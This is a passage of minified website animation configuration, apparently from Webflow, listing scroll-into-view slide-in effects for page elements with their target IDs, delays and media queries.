5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1369":{id:"e-1369",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1370"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1371":{id:"e-1371",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1375":{id:"e-1375",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1379":{id:"e-1379",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1381":{id:"e-1381",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1385":{id:"e-1385",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1387":{id:"e-1387",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1389":{id:"e-1389",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1391":{id:"e-1391",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1393":{id:"e-1393",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1395":{id:"e-1395",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1397":{id:"e-1397",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1399":{id:"e-1399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1401":{id:"e-1401",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1403":{id:"e-1403",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1405":{id:"e-1405",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682711ba08565db8f15fed3d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682711ba08565db8f15fed3d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89d4450},"e-1407":{id:"e-1407",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1409":{id:"e-1409",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1411":{id:"e-1411",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1413":{id:"e-1413",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1415":{id:"e-1415",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1417":{id:"e-1417",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1419":{id:"e-1419",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1421":{id:"e-1421",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1423":{id:"e-1423",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1425":{id:"e-1425",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1427":{id:"e-1427",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1429":{id:"e-1429",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1431":{id:"e-1431",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1433":{id:"e-1433",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827122abe2bc3b3389280ed|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827122abe2bc3b3389280ed|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89ef9af},"e-1435":{id:"e-1435",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1439":{id:"e-1439",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1441":{id:"e-1441",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1443":{id:"e-1443",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1445":{id:"e-1445",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1447":{id:"e-1447",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1449":{id:"e-1449",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],targe